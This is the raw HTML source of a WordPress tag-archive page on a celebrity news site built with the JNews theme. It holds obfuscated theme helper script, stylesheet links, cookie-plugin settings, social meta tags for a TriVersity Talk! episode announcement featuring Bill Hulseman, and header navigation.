_0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Feed" href="https://celebritycafemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Wendy Stuart Tag Feed" href="https://celebritycafemagazine.com/tag/wendy-stuart/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycafemagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celebritycafemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycafemagazine.com/wp-json/wp/v2/tags/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycafemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Bill Hulseman To Guest On TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, December 17th, 2025 - CelebrityCafeMagazine.com" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Wendy Stuart will be hosting TriVersity Talk! this Wednesday at 7 PM ET with featured guest Bill Hulseman. TriVersity Talk! is a weekly web series with featured guests discussing their lives, activism and pressing issues in the LGBTQ Community. With TriVersity Talk!, the goal is to laugh and learn. TriVersity Talk! Is part of TriVersity&rsquo;s ICARE Initiative. ICARE stands for&hellip;" />
<meta property="og:url" content="https://celebritycafemagazine.com/news-gossip/bill-hulseman-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-december-17th-2025/" />
<meta property="og:site_name" content="CelebrityCafeMagazine.com" />
<meta property="og:image" content="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2877.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Wendy Stuart will be hosting TriVersity Talk! this Wednesday at 7 PM ET with featured guest Bill Hulseman. TriVersity Talk! is a weekly web series with featured guests discussing their lives, activism and pressing issues in the LGBTQ Community. With TriVersity Talk!, the goal is to laugh and learn. TriVersity Talk! Is part of TriVersity&rsquo;s ICARE Initiative. ICARE stands for&hellip;" />
<meta name="twitter:title" content="Bill Hulseman To Guest On TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, December 17th, 2025 - CelebrityCafeMagazine.com" />
<meta property="twitter:image" content="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2877.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="archive tag tag-wendy-stuart tag-140 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://celebritycafemagazine.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://celebritycafemagazine.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://celebritycafemagazine.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://celebritycafemagazine.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://celebritycafemagazine.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://celebritycafemagazine.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://celebritycafemagazine.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://celebritycafemagazine.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://celebritycafemagazine.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://celebritycafemagazine.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png"  alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x,  2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
